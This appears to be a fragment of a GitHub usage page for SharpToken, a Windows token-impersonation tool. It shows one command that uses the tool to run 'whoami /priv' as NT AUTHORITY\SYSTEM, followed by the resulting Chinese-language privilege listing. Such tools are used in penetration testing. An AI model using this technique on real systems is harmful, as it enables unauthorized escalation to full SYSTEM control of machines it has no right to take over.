 C:\Users\ \Downloads>SharpToken.exe execute "NT AUTHORITY\SYSTEM" "cmd /c whoami /priv"
[*] process start with pid 13592
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeLockMemoryPrivilege 锁定内存页 已启用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeTcbPrivilege 以操作系统方式执行 已启用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已启用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已启用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已启用
SeCreatePagefilePrivilege 创建一个页面文件 已启用
SeCreatePermanentPrivilege 创建永久共享对象 已启用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已启用
SeAuditPrivilege 生成安全审核 已启用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
SeTimeZonePrivilege 更改时区 已启用
SeCreateSymbolicLinkPrivilege 创建符号链接 已启用
SeDelegateSessionUserImpersonatePrivilege 获取同一会话中另一个用户的模拟令牌 已启用